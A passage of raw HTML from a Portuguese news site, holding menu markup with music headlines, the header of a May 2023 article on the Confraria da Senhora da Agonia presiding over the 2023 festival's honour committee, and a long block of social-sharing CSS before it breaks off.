        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-57695" class="td-post-template-3 post-57695 post type-post status-publish format-standard has-post-thumbnail hentry category-minho tag-senhora-da-agonia td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Confraria da Senhora da Agonia preside à comissão de honra das festas...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/05/viana-do-castelo.jpg" data-caption=""><img width="860" height="452" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/05/viana-do-castelo.jpg" srcset="https://pressnet.pt/app/uploads/2023/05/viana-do-castelo.jpg 860w, https://pressnet.pt/app/uploads/2023/05/viana-do-castelo-300x158.jpg 300w, https://pressnet.pt/app/uploads/2023/05/viana-do-castelo-768x404.jpg 768w, https://pressnet.pt/app/uploads/2023/05/viana-do-castelo-696x366.jpg 696w, https://pressnet.pt/app/uploads/2023/05/viana-do-castelo-799x420.jpg 799w" sizes="(max-width: 860px) 100vw, 860px" alt="" title="viana do castelo"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li></ul>                <h1 class="entry-title">Confraria da Senhora da Agonia preside à comissão de honra das festas de 2023</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T13:22:28+00:00" >May 30, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar 